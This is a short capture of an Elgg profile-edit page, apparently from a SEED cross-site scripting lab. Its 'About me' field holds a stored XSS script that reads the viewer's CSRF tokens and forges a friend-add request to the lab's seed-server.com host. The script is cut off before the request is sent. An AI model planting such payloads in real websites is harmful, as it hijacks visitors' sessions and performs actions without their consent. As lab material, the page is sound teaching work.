 Edit profile
Display name
AdaWang
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
    var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
    var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
    var adaGuid = 59;
    var sendurl = "http://www.seed-server.com/action/friends/add?friend=" + adaGuid + ts + token;
    var Ajax = new XMLHttpRequest();
    Ajax.open("GET", sendurl, true);
Public
AdaWang
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications